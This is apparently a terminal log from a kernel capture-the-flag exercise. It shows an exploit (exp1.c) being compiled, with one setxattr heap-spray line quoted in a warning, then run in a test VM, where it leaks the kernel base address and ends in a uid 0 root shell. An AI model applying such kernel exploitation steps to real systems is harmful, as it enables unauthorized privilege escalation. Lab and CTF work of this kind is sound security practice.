 photon@Photon:/mnt/d/test/pwn/baby_rwctf/Digging-into-Kernel-3_25360e599be77075b1fe4809749bedaf/core$ ./do.sh
exp1.c: In function ‘main’:
exp1.c:180:14: warning: trigraph ??- ignored, use -trigraphs to enable [-Wtrigraphs]
printf("???--->%d",setxattr("/exp1", "Photon", buf, 0x20, 0));//写上了object, 但是出错了？？？__kmalloc的时候r12和r
ax设置有问题
cpio: ./rwctf.ko.id0: Cannot open: Permission denied
cpio: ./rwctf.ko.id1: Cannot open: Permission denied
cpio: ./rwctf.ko.nam: Cannot open: Permission denied
32520 blocks
[    1.849180] fail to initialize ptp_kvm
Boot took 2.08 seconds
/ $ /exp1
[*] Start Leaking addr
[+] kernel_base_addr is ffffffff81000000
[+] leaking Dne
???--->-1 [*] Start Trigger
???
/ # whoami
whoami: unknown uid 0
/ #
NALDYASE